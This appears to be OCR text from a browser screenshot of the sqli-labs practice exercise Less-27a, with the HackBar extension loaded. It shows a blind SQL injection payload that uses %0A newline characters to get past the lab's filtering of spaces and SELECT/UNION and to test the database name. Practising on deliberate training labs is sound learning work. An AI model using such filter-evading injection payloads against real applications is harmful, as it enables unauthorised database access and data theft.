 Less-27 Trick with SELECT & UNI
sql/Less-27a/?id=1"%0Aand(left((select%0Adatabase() ),8)='security')and"1"="1
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sql/Less-27a/?id=1"%0aand(left((select%0adatabase() ),8)='security')and"1"="1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All